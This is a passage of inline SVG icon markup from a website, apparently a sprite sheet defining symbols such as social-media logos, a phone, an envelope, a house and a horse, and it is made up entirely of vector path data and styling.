3.21.27 1.73 1.1 3.73 2.33 5.63 1.24 1.9 2.73 3.46 4.21 4.4.67.43 1.31.71 1.86.82.2.04.38.06.55.06.31 0 .58-.07.79-.21.09-.06.2-.12.3-.19.63-.39 1.35-.83 1.48-1.59.09-.52-.13-1.09-.66-1.74-.82-.99-1.43-1.32-1.96-1.32-.49 0-.91.28-1.36.58l-.17.11c-.05.03-.1.04-.16.04-.29 0-.67-.34-.9-.57-.43-.41-.95-1.09-1.53-1.98-1.8-2.76-1.43-3.3-1.27-3.4l.17-.11c.95-.61 1.78-1.14.66-3.34C4.05.6 3.62.17 3.1.04 2.99.01 2.88 0 2.77 0z"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 18.031 18" id="crane" xmlns="http://www.w3.org/2000/svg"><defs><style>.avcls-1{fill:#ffd200;fill-rule:evenodd}</style></defs><path d="M17.288 4.886h-.746l-8.88-3.713c-.032-.013-.065-.011-.097-.019V.743a.744.744 0 0 0-.739-.748.743.743 0 0 0-.738.748v.566L.929 4.828c-.023.016-.036.04-.056.058H.734a.743.743 0 0 0-.739.747c0 .413.331.748.739.748h4.338v10.125h-.8a.743.743 0 0 0-.738.747c0 .413.331.748.738.748h7.139a.743.743 0 0 0 .738-.748.742.742 0 0 0-.738-.747h-.923V6.381h5.2v4.268c0 .413.33.748.738.748a.744.744 0 0 0 .739-.748V6.381h.123a.743.743 0 0 0 .738-.748.743.743 0 0 0-.738-.747zM6.549 8.342l1.878 1.901a.724.724 0 0 0 .187.126H6.549V8.342zM3.487 4.886l2.601-1.774v1.774H3.487zm5.524 11.62H6.549v-2.183l1.878 1.902a.73.73 0 0 0 .522.218c.021 0 .041-.01.062-.012v.075zm0-1.805l-2.462-2.492v-.345h2.462v2.837zm0-5.982l-2.31-2.338h2.31v2.338zM7.565 4.886V2.75l5.107 2.136H7.565z" class="avcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 14.032 19.03" id="doc-sm" xmlns="http://www.w3.org/2000/svg"><defs><style>.awcls-1{fill:#ffc600;filter:url(#color-overlay-1);fill-rule:evenodd}</style><filter id="color-overlay-1" filterUnits="userSpaceOnUse"><feFlood flood-color="#80868e"/><feComposite operator="in" in2="SourceGraphic"/><feBlend in2="SourceGraphic" result="solidFill"/></filter></defs><path d="M-.008 19.02V.007h11.232l2.814 3.001V19.02H-.008zm.977-.995h12.092V3.922h-2.657V1.001H.969v17.024zM12.611 2.927l-1.23-1.312v1.312h1.23zm-.955 3.751H2.557v-.994h9.099v.994zm0 2.982H2.557v-.993h9.099v.993zm0 2.982H2.557v-.994h9.099v.994zm0 2.982H2.557v-.993h9.099v.993z" class="awcls-1"/></symbol><symbol viewBox="0 0 48.63 48.63" id="earth" xmlns="http://www.w3.org/2000/svg"><path d="M35.43 10.81l.05.37-.54.1-.07.78h.64l.87-.09.44-.53-.47-.18-.26-.3-.39-.63-.19-.89-.73.15-.2.31v.36l.35.24z"/><path d="M34.8 11.11l.05-.48-.43-.19-.6.14-.45.72v.46h.52zm-12.34 2.05l-.13.34h-.64v.33h.15l.02.16.4-.03.24-.16.06-.3.32-.03.13-.26-.3-.06h-.25zm-1.65.6l-.02.32.46-.04.05-.32-.28-.22z"/><path d="M48.62 24.06a24.16 24.16 0 0 0-1.72-8.73l-.18-.47a24.34 24.34 0 0 0-6.05-8.52 24.22 24.22 0 0 0-32.82.1A24.18 24.18 0 0 0 0 24.31c0 13.4 10.9 24.31 24.31 24.31a24.33 24.33 0 0 0 24.31-24.3v-.26zm-4.58-9.72l.14-.15c.19.36.36.72.53 1.09h-.23l-.44.05v-.99zm-3.51-4.24V9.02c.39.4.75.82 1.1 1.25l-.43.65-1.53-.01-.1-.32.96-.49zM11.2 7.4v-.04h.49l.04-.17h.8v.35l-.23.3h-1.1V7.4zm.78 1.09l.53-.09c.04 0 0 .5 0 .5l-1.1.06-.2-.25.77-.22zm33.61 9.65h-1.78l-1.08-.8-1.14.1v.7h-.36l-.4-.28-1.97-.5v-1.28l-2.5.2-.78.41h-1l-.48-.05-1.2.67v1.26l-2.47 1.78.2.76h.5l-.13.73-.35.13-.02 1.89 2.13 2.43h.93l.06-.15h1.66l.48-.45h.95l.52.52 1.4.15-.18 1.88L40.15 31l-.83 1.57.06.75.65.64v1.79l.85 1.14v1.48h.74a22.28 22.28 0 0 1-17.3 8.25A22.34 22.34 0 0 1 3.77 15.58v-.7l.8-.96c.28-.53.57-1.04.89-1.53l.04.4-.93 1.13c-.29.54-.56 1.1-.8 1.66v1.27l.93.45v1.76l.89 1.52.72.1.1-.51-.86-1.32-.17-1.28h.5l.22 1.32 1.23 1.8-.32.58.78 1.2 1.95.48v-.31l.78.1-.07.56.6.12.95.25 1.34 1.52 1.7.13.17 1.4-1.17.81-.05 1.24-.17.76 1.69 2.11.13.73s.61.17.68.17c.08 0 1.38.98 1.38.98v3.82l.46.13-.32 1.76.78 1.04L18.5 42l1.03 1.81 1.32 1.16 1.33.02.13-.43-.98-.82.06-.4.17-.5.04-.52-.66-.02-.33-.41.55-.53.07-.4-.61-.17.03-.37.88-.14 1.32-.63.45-.82 1.39-1.78-.32-1.4.43-.73 1.28.04.86-.69.28-2.68.95-1.21.17-.78-.87-.28-.58-.95-1.96-.02-1.56-.59-.07-1.11-.52-.9-1.41-.03-.82-1.28-.72-.35-.04.39-1.31.08-.49-.67-1.37-.28-1.13 1.3-1.78-.3-.13-2-1.3-.23.52-.98-.15-.57-1.7 1.15-1.08-.14-.38-.83.23-.87.6-1.09 1.36-.69h2.63v.8l.94.44-.07-1.37.68-.69 1.37-.9.1-.64 1.37-1.42 1.46-.81-.13-.1.99-.94.36.1.16.2.38-.41.1-.04-.42-.06-.42-.14V12l.22-.18h.5l.21.1.2.39.23-.04v-.03l.07.02.69-.1.1-.34.38.1v.36l-.36.25.06.4 1.23.38v.02l.3-.03.01-.53-.98-.45-.06-.26.82-.28.03-.78-.85-.52-.05-1.31-1.17.57h-.43l.11-1-1.59-.37-.65.5v1.5l-1.19.38-.47 1-.51.08v-1.27l-1.12-.15-.55-.36-.23-.82 2-1.17.97-.3.1.66.54-.03.04-.33.56-.08.01-.11-.24-.1-.06-.35.7-.06.42-.44.03-.03.13-.13 1.46-.19.65.55-1.7.9 2.16.52.28-.72h.95l.33-.63L24.8 7v-.8l-2.1-.93-1.45.17-.81.43.05 1.04-.85-.13-.13-.58.82-.74-1.49-.07-.42.12-.19.5.56.1-.11.56-.95.05-.14.37-1.38.04s-.03-.78-.09-.78l1.08-.02.81-.8-.44-.22-.6.58-.98-.06-.6-.81h-1.25L12.8 6H14l.12.35-.32.3 1.34.03.2.48-1.5-.05-.07-.38-.95-.2-.5-.28-1.13.01a22.21 22.21 0 0 1 27.84 1.3l-.26.48-1.03.4-.44.47.1.55.54.07.32.8.91-.36.15 1.07h-.27l-.76-.11-.83.14-.8 1.14-1.16.18-.17.98.49.12-.14.63-1.15-.23-1.05.23-.22.59.18 1.23.62.29 1.03-.01.7-.06.21-.56 1.1-1.42.71.15.71-.64.13.5 1.75 1.17-.22.29-.78-.04.3.43.48.1.57-.23-.01-.69.25-.12-.2-.22-1.17-.64-.3-.86h.96l.31.3.84.72.03.86.86.92.32-1.26.6-.32.11 1.03.59.64 1.16-.02c.22.58.43 1.17.6 1.77l-.12.1zm-32.33-7.1l.58-.27.53.12-.18.71-.57.18-.36-.73zm3.1 1.68v.45h-1.33l-.5-.14.12-.31.64-.27h.88v.27h.19zm.61.63v.45l-.33.21-.42.08v-.73h.75zm-.37-.18v-.53l.46.42-.46.11zm.2 1.07v.44l-.31.32h-.71l.11-.49.34-.03.06-.17.52-.07zm-1.76-.88h.74l-.95 1.32-.39-.21.09-.56.51-.55zm3.02.73v.43h-.71l-.2-.28v-.4h.06l.85.25zm-.66-.6l.2-.2.35.2-.28.23-.27-.22zm28.55 5.78l.07-.09.1.38-.17-.3z"/><path d="M3.78 14.88v.7c.25-.57.51-1.12.8-1.67l-.8.97z"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 18.938 13.063" id="envelope" xmlns="http://www.w3.org/2000/svg"><defs><style>.aycls-1{fill:#ffd200;fill-rule:evenodd}</style></defs><path d="M-.011-.01v13.06h18.955V-.01H-.011zm13.765 7.167a1.059 1.059 0 0 0-1.444.064.935.935 0 0 0 .067 1.371l2.907 2.517H3.649l2.907-2.517a.937.937 0 0 0 .066-1.371 1.061 1.061 0 0 0-1.444-.064L2.033 9.88V2.648l6.989 4.035 7.877-3.888V9.88l-3.145-2.723zM4.726 1.931h9.492L9.101 4.457 4.726 1.931z" class="aycls-1"/></symbol><symbol viewBox="0 0 84.3 147" id="fb" xmlns="http://www.w3.org/2000/svg"><defs><style>.azcls-1{stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><g id="Слой_2" data-name="Слой 2"><path class="azcls-1" d="M51.83 146H28.61a7 7 0 0 1-7-7V86.59H8a7 7 0 0 1-7-7V57.12a7 7 0 0 1 7-7h13.58V38.84c0-11.14 3.5-20.62 10.12-27.42S47.64 1 58.57 1h17.71a7 7 0 0 1 7 7v20.9a7 7 0 0 1-7 7H64.34c-3.64 0-4.56.73-4.76 1s-.71 1.42-.71 4.31v8.88h16.5a7.15 7.15 0 0 1 3.48.88 7.06 7.06 0 0 1 3.62 6.15v22.44a7 7 0 0 1-7 7h-16.6V139a7 7 0 0 1-7.04 7zm-21.75-8.5h20.29V82.79a4.7 4.7 0 0 1 4.7-4.7H74V58.58H55.06a4.7 4.7 0 0 1-4.69-4.7V41.2c0-3.32.34-7.1 2.84-9.94 3-3.43 7.8-3.83 11.13-3.83H74.8V9.53H58.56C41 9.5 30.08 20.74 30.08 38.84v15a4.7 4.7 0 0 1-4.69 4.7H9.5v19.55h15.89a4.7 4.7 0 0 1 4.69 4.7zm46.18-128z" id="Слой_1-2" data-name="Слой 1"/></g></symbol><symbol viewBox="0 0 96.124 96.123" id="fb-filled" xmlns="http://www.w3.org/2000/svg"><path d="M72.089.02L59.624 0C45.62 0 36.57 9.285 36.57 23.656v10.907H24.037a1.96 1.96 0 0 0-1.96 1.961v15.803a1.96 1.96 0 0 0 1.96 1.96H36.57v39.876a1.96 1.96 0 0 0 1.96 1.96h16.352a1.96 1.96 0 0 0 1.96-1.96V54.287h14.654a1.96 1.96 0 0 0 1.96-1.96l.006-15.803a1.963 1.963 0 0 0-1.961-1.961H56.842v-9.246c0-4.444 1.059-6.7 6.848-6.7l8.397-.003a1.96 1.96 0 0 0 1.959-1.96V1.98A1.96 1.96 0 0 0 72.089.02z"/></symbol><symbol viewBox="0 0 26 30" id="filter" xmlns="http://www.w3.org/2000/svg"><path d="M13 30L0 28.09V0l13 1.91L26 0v28.09zm-.88-26.42L1.76 2.06v24.49l10.36 1.52zm12.12-1.52L13.88 3.58v24.49l10.36-1.52zm-8.38 15v-12l6.4-.94v12zM20.5 6.21l-2.88.42V15l2.88-.43zM3.74 16.13v-12l6.4.94v12zm4.64-9.5L5.5 6.21v8.38l2.88.41zm7.33 17.54l.29 1.76 6.41-.93-.25-1.76zm0-2.94L16 23l6.45-.94-.25-1.77zm0-2.93l.29 1.76 6.45-.95-.25-1.76zM3.59 25l6.45.95.25-1.76-6.45-1zm0-2.93L10 23l.25-1.76-6.45-.95zm0-2.94l6.45.95.25-1.76-6.45-.95z"/></symbol><symbol id="first-vznos" viewBox="0 0 36 32"><path fill="#FFD200" d="M33 6.4V5.2C33 4 32 3 30.8 3H6.2C5 3 4 4 4 5.2v3.5h1V5.2C5 4.6 5.6 4 6.2 4h24.5c.7 0 1.3.6 1.3 1.2V6H8.2C7 6 6 7 6 8.2v.5h1v-.5C7 7.6 7.6 7 8.2 7h23.5c.7 0 1.3.6 1.3 1.2v8.5h1V8.2c0-.7-.4-1.4-1-1.8z"/><path fill="#0B3180" d="M36 0H4.5C2 0 0 2 0 4.5V32h32v-5h4V0zM4.5 1H35v15h-2.3c-.2-.3-.4-.5-.7-.7V8H4.5C2.6 8 1 6.4 1 4.5S2.6 1 4.5 1zm26.4 22h-7.4c-1.9 0-3.5-1.6-3.5-3.5s1.6-3.5 3.5-3.5h7.4c.6 0 1.1.5 1.1 1.1v4.8c0 .6-.5 1.1-1.1 1.1zm.1 8H1V7.3C1.8 8.3 3.1 9 4.5 9H31v6h-7.5C21 15 19 17 19 19.5s2 4.5 4.5 4.5H31v7zm1-5v-2.3c.6-.4 1-1 1-1.8v-4.8-.1h2v9h-3z"/><path fill="#0B3180" d="M23.5 17c-1.4 0-2.5 1.1-2.5 2.5s1.1 2.5 2.5 2.5 2.5-1.1 2.5-2.5-1.1-2.5-2.5-2.5zm0 4c-.8 0-1.5-.7-1.5-1.5s.7-1.5 1.5-1.5 1.5.7 1.5 1.5-.7 1.5-1.5 1.5z"/></symbol><symbol viewBox="0 0 512 512" id="google-logo" xmlns="http://www.w3.org/2000/svg"><path d="M113.47 309.41l-17.82 66.53-65.14 1.38a256.46 256.46 0 0 1-1.89-239l58 10.63L112 206.54a152.85 152.85 0 0 0 1.44 102.87zM507.53 208.18a255.93 255.93 0 0 1-91.26 247.46l-73-3.72-10.34-64.54a152.55 152.55 0 0 0 65.65-77.91H261.63V208.18h245.9z"/><path d="M416.25 455.62a256.09 256.09 0 0 1-385.74-78.3l83-67.91a152.25 152.25 0 0 0 219.4 77.95zM419.4 58.94l-82.93 67.89A152.23 152.23 0 0 0 112 206.54l-83.4-68.27a256 256 0 0 1 390.8-79.33z"/></symbol><symbol viewBox="0 0 475.092 475.092" id="gplus" xmlns="http://www.w3.org/2000/svg"><path d="M273.372 302.498a148.384 148.384 0 0 0-16.7-18.842c-6.091-5.804-12.183-11.088-18.271-15.845-6.092-4.757-11.659-9.329-16.702-13.709-5.042-4.374-9.135-8.945-12.275-13.702-3.14-4.757-4.711-9.61-4.711-14.558 0-6.855 2.19-13.278 6.567-19.274 4.377-5.996 9.707-11.799 15.986-17.417 6.28-5.617 12.559-11.753 18.844-18.415 6.276-6.665 11.604-15.465 15.985-26.412 4.373-10.944 6.563-23.458 6.563-37.542 0-16.75-3.713-32.835-11.136-48.25-7.423-15.418-17.89-27.412-31.405-35.976h38.54L303.2 0H178.441c-17.699 0-35.498 1.906-53.384 5.72-26.453 5.9-48.723 19.368-66.806 40.397-18.08 21.033-27.122 44.873-27.122 71.52 0 28.171 10.138 51.583 30.406 70.233 20.269 18.649 44.585 27.978 72.945 27.978 5.71 0 12.371-.478 19.985-1.427-.381 1.521-1.043 3.567-1.997 6.136s-1.715 4.62-2.286 6.14c-.57 1.521-1.047 3.375-1.425 5.566a38.99 38.99 0 0 0-.571 6.71c0 12.563 6.086 26.744 18.271 42.541-14.465.387-28.737 1.67-42.825 3.86-14.084 2.19-28.833 5.616-44.252 10.28-15.417 4.661-29.217 11.42-41.396 20.27-12.182 8.854-21.317 19.366-27.408 31.549C3.533 361.559.01 374.405.01 386.017c0 12.751 2.857 24.314 8.565 34.69 5.708 10.369 13.035 18.842 21.982 25.406 8.945 6.57 19.273 12.083 30.978 16.562 11.704 4.47 23.315 7.659 34.829 9.562 11.516 1.903 22.888 2.854 34.119 2.854 51.007 0 90.981-12.464 119.909-37.397 26.648-23.223 39.971-50.062 39.971-80.517 0-10.855-1.57-20.984-4.712-30.409-3.141-9.431-7.231-17.514-12.279-24.27zM163.311 198.722c-9.707 0-18.937-2.475-27.694-7.426-8.757-4.95-16.18-11.374-22.27-19.273-6.088-7.898-11.418-16.796-15.987-26.695-4.567-9.896-7.944-19.792-10.135-29.692-2.19-9.895-3.284-19.318-3.284-28.265 0-18.271 4.854-33.974 14.562-47.108 9.705-13.134 23.411-19.701 41.112-19.701 12.563 0 23.935 3.899 34.118 11.704 10.183 7.804 18.177 17.701 23.984 29.692a187.496 187.496 0 0 1 13.417 37.257c3.14 12.847 4.711 24.983 4.711 36.403 0 19.036-4.139 34.317-12.419 45.833-8.282 11.513-21.651 17.271-40.115 17.271zm78.94 214.401c-5.23 8.949-12.319 15.94-21.267 20.981-8.946 5.048-18.509 8.758-28.693 11.14-10.183 2.385-20.889 3.572-32.12 3.572-12.182 0-24.27-1.431-36.258-4.284-11.99-2.851-23.459-7.187-34.403-12.991-10.944-5.8-19.795-13.798-26.551-23.982-6.757-10.184-10.135-21.744-10.135-34.69 0-11.419 2.568-21.601 7.708-30.55 5.142-8.945 11.709-16.084 19.702-21.408 7.994-5.332 17.319-9.713 27.979-13.131 10.66-3.433 20.937-5.808 30.833-7.139 9.895-1.335 19.985-1.995 30.262-1.995 6.283 0 11.043.191 14.277.567 1.143.767 4.043 2.759 8.708 5.996s7.804 5.428 9.423 6.57c1.615 1.137 4.567 3.326 8.85 6.563 4.281 3.237 7.327 5.661 9.135 7.279 1.803 1.618 4.421 4.045 7.849 7.279 3.424 3.237 5.948 6.043 7.566 8.422a982.05 982.05 0 0 0 5.996 8.702c2.38 3.433 4.043 6.715 4.998 9.855a158.985 158.985 0 0 1 2.707 10.277c.855 3.72 1.283 7.569 1.283 11.57.005 11.987-2.613 22.456-7.849 31.397z"/><path d="M401.998 73.089V0h-36.549v73.089h-73.091v36.547h73.091v73.089h36.549v-73.089h73.083V73.089z"/></symbol><symbol viewBox="0 0 24 24" id="heart" xmlns="http://www.w3.org/2000/svg"><path d="M12 21.5l-7.9-8c-1-1-1.6-2.4-1.6-3.9s.6-2.9 1.6-3.9c2.1-2.2 5.6-2.2 7.7 0l.2.2.2-.2c2.1-2.2 5.6-2.2 7.7 0 1 1 1.6 2.4 1.6 3.9s-.6 2.9-1.6 3.9l-7.9 8z"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 19 17.438" id="heart-old" xmlns="http://www.w3.org/2000/svg"><defs><style>.bgcls-1{fill:#ffcd04;fill-rule:evenodd}</style></defs><path d="M9.501 17.434L1.58 9.394A5.527 5.527 0 0 1-.012 5.491c0-1.474.565-2.859 1.592-3.9a5.383 5.383 0 0 1 7.687 0l.234.236.233-.236a5.383 5.383 0 0 1 7.687 0 5.516 5.516 0 0 1 1.592 3.9c0 1.474-.565 2.86-1.592 3.903l-7.92 8.04zM5.423 1.98a3.42 3.42 0 0 0-2.447 1.028 3.513 3.513 0 0 0-1.014 2.483c0 .939.36 1.822 1.014 2.486L9.501 14.6l6.524-6.623a3.52 3.52 0 0 0 1.014-2.486c0-.938-.36-1.82-1.014-2.483a3.429 3.429 0 0 0-4.895 0L9.501 4.662l-1.63-1.654A3.421 3.421 0 0 0 5.423 1.98z" class="bgcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 20 20" id="horse" xmlns="http://www.w3.org/2000/svg"><defs><style>.bhcls-1{fill:#80868e;fill-rule:evenodd}</style></defs><path d="M19.19 8.25a1.925 1.925 0 0 1-1.758.268l-.891-.298.067.912.852 6.48c-.656.162-1.357.305-2.091.426l-1.216-3.117-.575.304c-.753.397-2.009.63-2.992.701v-3.38h.625a1.76 1.76 0 0 0 1.758-1.757V7.031c.646 0 1.172-.526 1.172-1.172V4.687c0-.646.525-1.172 1.172-1.172h2.343l1.772 1.772c.369.369.572.859.572 1.38a1.93 1.93 0 0 1-.81 1.583zm-3.292-3.563a.585.585 0 1 0 0 1.17.585.585 0 0 0 0-1.17zm-.585-2.344a2.346 2.346 0 0 0-2.344 2.344v1.172H8.267c.237-1.157 1.192-2.07 2.353-2.292.263-2.01 2.026-3.568 4.107-3.568h1.171c.97 0 1.758.789 1.758 1.758 0 .206-.042.402-.108.586h-2.235zm-3.516 6.446a.587.587 0 0 1-.586.586H8.828c-.323 0-.625-.263-.625-.586V7.031h3.594v1.758zm-2.383 1.757v3.38c-.983-.071-2.239-.304-2.991-.701l-.576-.304-1.215 3.117a26.918 26.918 0 0 1-2.109-.431l.63-5.469a3.516 3.516 0 0 1 3.492-3.107h.386v1.758c0 .968.828 1.757 1.797 1.757h.586zm-7.425-.544l-.249 2.132-1.339-.446a.586.586 0 0 1-.229-.97c.561-.561.84-1.144.583-1.915a2.878 2.878 0 0 1 1.819-3.638c1.028-.343 2.113-.135 3.063.813a4.683 4.683 0 0 0-3.648 4.024zm-.496 6.548c2.567.734 5.844 1.105 8.507 1.105 2.664 0 5.94-.371 8.506-1.104a1.171 1.171 0 1 1 .644 2.252c-2.775.794-6.268 1.196-9.15 1.196-2.881 0-6.375-.402-9.15-1.195a1.173 1.173 0 0 1 .643-2.254z" class="bhcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 17.813 17.968" id="house" xmlns="http://www.w3.org/2000/svg"><defs><style>.bicls-1{fill:#ffd200;fill-rule:evenodd}</style></defs><path d="M17.523 10.324a.975.975 0 0 1-.701.299.975.975 0 0 1-.7-.299L8.9 2.888l-7.223 7.436a.968.968 0 0 1-1.4 0 1.04 1.04 0 0 1 0-1.442L8.9.004l8.623 8.878a1.04 1.04 0 0 1 0 1.442zM4.146 9.603c.547 0 .991.457.991 1.02v5.302h7.526v-5.302c0-.563.443-1.02.99-1.02.547 0 .991.457.991 1.02v7.342H3.156v-7.342c0-.563.444-1.02.99-1.02z" class="bicls-1"/></symbol><symbol id="icon-hand" viewBox="0 0 92.03 104.5"><path d="M6.1 97.8V66.5L18 58.9l15.5 26.4zm3-29.6v24.9L29.2 84 17 63.1zM55.1 84c-4.1 0-7.3-2.1-10.1-4-1.9-1.2-3.6-2.4-5.1-2.5a12.8 12.8 0 0 0-6.8 1l-1.3.7-.8-1.3-9.5-16.6 1.6-.6c.1 0 7.5-2.9 11.7-5 4.7-2.4 12.6-2.3 18.2-1.1s9.1 2.3 11.5 4.1a4.63 4.63 0 0 1 2 4.5 4.48 4.48 0 0 1-3.6 3.5c-4.2 1-8-.1-10.8-.9-3.7-1.1-4-.9-4.3 0-.1.3-.1.4.1.6 1.1 1.5 5.8 2.7 9.3 2.7a30.9 30.9 0 0 0 13.3-3 38.85 38.85 0 0 0 3.7-2.3c5.2-3.4 12.3-8.1 16.5-3.9a4.3 4.3 0 0 1 1.3 3.5c-.4 4.3-6.9 8.9-14.6 14-.6.4-1.2.8-1.7 1.1-7.4 4.9-14.9 5.5-20.6 5.5zm-16.7-9.6a10.28 10.28 0 0 1 1.7.1c2.3.2 4.4 1.6 6.6 3 2.6 1.7 5.2 3.5 8.4 3.5 5.3 0 12.2-.6 18.9-5 .5-.4 1.1-.7 1.7-1.1 4.5-3 13-8.5 13.3-11.8a1.5 1.5 0 0 0-.4-1.1c-2.4-2.4-8.6 1.6-12.7 4.3a32.27 32.27 0 0 1-4 2.4A34 34 0 0 1 57.3 72c-3.5 0-9.7-1.1-11.7-3.9a3.73 3.73 0 0 1-.5-3.4c1.4-3.9 5-2.8 8-1.9 2.7.8 5.8 1.7 9.2.9a1.92 1.92 0 0 0 1.4-1.2 1.56 1.56 0 0 0-.8-1.5c-2.6-1.8-6.9-2.9-10.4-3.6-5.2-1-12.4-1.1-16.3.9-3.1 1.6-7.9 3.5-10.3 4.5L33 75.3a16.09 16.09 0 0 1 5.4-.9zM64.8 46.2a23.1 23.1 0 1 1 23.1-23.1 23.17 23.17 0 0 1-23.1 23.1zm0-43.2a20.1 20.1 0 1 0 20.1 20.1A20.1 20.1 0 0 0 64.8 3z" transform="translate(.01)" fill="#0b3180"/><path fill="#0b3180" d="M6.51 101.5h17.3v3H6.51zM41.01 101.5h41v3h-41z"/><path fill="#ffd200" d="M43.01 91.2h47.5v3h-47.5z"/><path d="M4.7 57.3a1.27 1.27 0 0 1-.6-.1 1.51 1.51 0 0 1-.8-2 30.67 30.67 0 0 1 37.8-16.9 1.49 1.49 0 0 1-1 2.8 27.49 27.49 0 0 0-34 15.3 1.42 1.42 0 0 1-1.4.9zM1.5 49a1.27 1.27 0 0 1-.6-.1 1.51 1.51 0 0 1-.8-2c3-7.1 10.6-13 20.2-16a1.52 1.52 0 0 1 .9 2.9c-8.8 2.7-15.7 8.1-18.4 14.3a1.29 1.29 0 0 1-1.3.9zM64.1 34.4a11.67 11.67 0 0 1-3.7-.8 11.55 11.55 0 0 1-3.3-2.1l.9-1.2.9-1.2a10 10 0 0 0 2.4 1.6 9.61 9.61 0 0 0 2.9.8v-8.4a10.64 10.64 0 0 1-2.5-.9 10.71 10.71 0 0 1-2.1-1.3 4.5 4.5 0 0 1-1.4-1.9 5.26 5.26 0 0 1-.5-2.6 8.08 8.08 0 0 1 .5-2.7 5.71 5.71 0 0 1 1.3-2.1 7.49 7.49 0 0 1 2-1.5 7.67 7.67 0 0 1 2.7-.7V6.6H66v3a15.94 15.94 0 0 1 3 .6 9 9 0 0 1 2.6 1.3c-.2.4-.5.8-.7 1.2a12.75 12.75 0 0 1-.7 1.2 7.5 7.5 0 0 0-2-1 7.94 7.94 0 0 0-2.2-.6v8.2q1.5.45 2.7.9a7.43 7.43 0 0 1 2.1 1.3 4.64 4.64 0 0 1 1.3 2 7.78 7.78 0 0 1 .5 2.8 6.49 6.49 0 0 1-1.8 4.8 7.61 7.61 0 0 1-4.8 2.1v4h-1.8v-4zm-3.3-17.8a2.77 2.77 0 0 0 .3 1.3 3.92 3.92 0 0 0 .8 1 4.13 4.13 0 0 0 1.1.7 6.12 6.12 0 0 0 1.2.5v-7.7a3.23 3.23 0 0 0-2.4 1.3 3.66 3.66 0 0 0-1 2.9zm8.6 10.9a3.34 3.34 0 0 0-.3-1.5 2.84 2.84 0 0 0-.8-1.1 4.44 4.44 0 0 0-1.1-.8 5 5 0 0 0-1.3-.5v7.9a4 4 0 0 0 2.5-1.3 3.34 3.34 0 0 0 1-2.7z" transform="translate(.01)" fill="#ffd200"/></symbol><symbol viewBox="0 0 485.21 485.21" id="icon-phone" xmlns="http://www.w3.org/2000/svg"><path d="M242.61 0C108.63 0 0 108.63 0 242.61s108.63 242.6 242.61 242.6 242.6-108.63 242.6-242.6S376.58 0 242.61 0zm128.11 354l-19.43 19.43c-3.46 3.46-13.62 5.62-13.94 5.62a229.12 229.12 0 0 1-231.21-231.74s2.22-9.9 5.69-13.33l19.42-19.43c7.11-7.14 20.76-10.36 30.33-7.16l4.09 1.36c9.53 3.2 19.55 13.74 22.18 23.46l9.77 35.86c2.64 9.74-.92 23.6-8 30.71l-13 13a137.78 137.78 0 0 0 96.87 96.91l13-13c7.15-7.14 21-10.69 30.72-8.06l35.79 9.8c9.72 2.67 20.26 12.62 23.46 22.15l1.36 4.14c3.18 9.54.01 23.19-7.1 30.28z"/></symbol><symbol viewBox="0 0 57 21" id="icon-wezom" xmlns="http://www.w3.org/2000/svg"><path d="M31.2 1.1C30.5.4 29.5 0 28.5 0c-1 0-2 .4-2.7 1.2l-9.6 10.2L6.5 1.1C5-.4 2.6-.4 1.1 1.1c-1.5 1.6-1.5 4.1 0 5.6l12.3 13c.7.8 1.7 1.2 2.7 1.2 1 0 1.9-.4 2.7-1.2l9.6-10.2L38 19.7c.7.8 1.7 1.2 2.7 1.2 1 0 1.9-.4 2.7-1.2l12.3-13c1.5-1.6 1.5-4.1 0-5.6-1.5-1.6-3.9-1.6-5.4 0l-9.7 10.2-9.4-10.2z"/></symbol><symbol id="icon-youtube-play" viewBox="0 0 100 100"><path d="M37.9 36.6L62 50.1 37.8 63.4l.1-26.8zM3.2 54.9c.2 7.6.2 18.9 6.2 23.3 2.1 1.6 4.4 1.8 7.6 2 18.3 1.2 38.7 1.2 57.2.4 5.5-.2 12.9.2 16.8-2.7 6.6-4.9 6.2-22.8 5.9-33-.1-4.8-.5-13.5-2.1-17.5-2.1-5.3-4.8-7.4-11.7-7.8-18.3-1.1-38.7-1.1-57.2-.4-14.6.6-20.6-.4-22.2 16.9-.6 6.2-.7 12.6-.5 18.8z"/><path fill="#FFF" d="M37.9 36.6L62 50.1 37.8 63.4l.1-26.8z"/></symbol><symbol viewBox="0 0 147 147" id="inst" xmlns="http://www.w3.org/2000/svg"><defs><style>.bncls-1{stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="bncls-1" d="M106.75 1h-66.5A39.29 39.29 0 0 0 1 40.25v66.5A39.29 39.29 0 0 0 40.25 146h66.5A39.29 39.29 0 0 0 146 106.75v-66.5A39.29 39.29 0 0 0 106.75 1zm30.75 105.75a30.78 30.78 0 0 1-30.75 30.75h-66.5A30.78 30.78 0 0 1 9.5 106.75v-66.5A30.78 30.78 0 0 1 40.25 9.5h66.5a30.78 30.78 0 0 1 30.75 30.75z"/><path class="bncls-1" d="M73.5 33.85a39.65 39.65 0 1 0 39.65 39.65A39.69 39.69 0 0 0 73.5 33.85zm0 70.79a31.15 31.15 0 1 1 31.15-31.14 31.18 31.18 0 0 1-31.15 31.15zm40.6-84.87a11.72 11.72 0 1 0 11.72 11.72 11.73 11.73 0 0 0-11.72-11.72zm0 14.93a3.21 3.21 0 1 1 3.22-3.21 3.22 3.22 0 0 1-3.22 3.21z"/></g></g></symbol><symbol viewBox="0 0 411 410.5" id="jk" xmlns="http://www.w3.org/2000/svg"><defs><style>.bocls-1{fill:#521011}</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_3" data-name="Слой 3"><path class="bocls-1" d="M396 203.5v192H262v-192h134m15-15H247v222h164v-222zm-198.5-76v41h-55.3v-41h55.3m15-15h-85.3v71h85.3v-71zm-122.7 15v41H49.5v-41h55.3m15-15H34.5v71h85.3v-71zm92.7 106v41h-55.3v-41h55.3m15-15h-85.3v71h85.3v-71zm-122.7 15v41H49.5v-41h55.3m15-15H34.5v71h85.3v-71zm92.7 114v41h-55.3v-41h55.3m15-15h-85.3v71h85.3v-71zm-122.7 15v41H49.5v-41h55.3m15-15H34.5v71h85.3v-71z"/><path class="bocls-1" d="M354.5 